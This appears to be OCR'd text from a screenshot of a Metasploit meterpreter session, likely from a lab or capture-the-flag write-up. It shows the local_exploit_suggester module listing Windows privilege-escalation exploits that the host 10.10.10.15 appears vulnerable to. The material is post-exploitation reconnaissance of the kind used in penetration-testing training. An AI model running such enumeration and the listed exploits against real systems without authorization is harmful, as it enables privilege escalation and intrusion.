 meterpreter > run post/multi/recon/local_exploit_suggester
[*] 10.10.10.15 - Collecting local exploits for x86/windows...
[*] 10.10.10.15 - 197 exploit checks are being tried...
[+] 10.10.10.15 - exploit/windows/local/ms10_015_kitrap0d: The service is running, but could not be vali
dated.
[+] 10.10.10.15 - exploit/windows/local/ms14_058_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.10.15 - exploit/windows/local/ms14_070_tcpip_ioctl: The target appears to be vulnerable.
[+] 10.10.10.15 - exploit/windows/local/ms15_051_client_copy_image: The target appears to be vulnerable.
[+] 10.10.10.15 - exploit/windows/local/ms16_016_webdav: The service is running, but could not be valida
ted.
[+] 10.10.10.15 - exploit/windows/local/ppr_flatten_rec: The target appears to be vulnerable.
[*] Running check method for exploit 42 / 42
[*] 10.10.10.15 - Valid modules for session 1:
============================
 #   Name                                                           Potentially Vulnerable?  Check Resul
t
 -   ----                                                           -----------------------  -----------
-
 1   exploit/windows/local/ms10_015_kitrap0d                        Yes                      The service
 is running, but could not be validated.
 2   exploit/windows/local/ms14_058_track_popup_menu                Yes                      The target
appears to be vulnerable.
 3   exploit/windows/local/ms14_070_tcpip_ioctl                     Yes                      The target
appears to be vulnerable.
 4   exploit/windows/local/ms15_051_client_copy_image               Yes                      The target
appears to be vulnerable.
 5   exploit/windows/local/ms16_016_webdav                          Yes                      The service
 is running, but could not be validated.
 6   exploit/windows/local/ppr_flatten_rec                          Yes                      The target
appears to be vulnerable.
 7   exploit/windows/local/adobe_sandbox_adobecollabsync            No                       Cannot reli
ably check exploitability.